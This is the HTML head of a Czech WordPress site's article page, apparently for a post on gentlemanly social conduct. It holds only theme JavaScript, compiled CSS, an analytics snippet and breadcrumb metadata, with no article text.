<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=4674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F4674%2Fgentlemanovo-spolecenske-jednani-chovani-dil-prvni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F4674%2Fgentlemanovo-spolecenske-jednani-chovani-dil-prvni%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="680c8fb5d4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/chovani/",
                    "name": "Chování"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/",
                    "name": "Gentlemanovo společenské jednání a chování, díl první"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

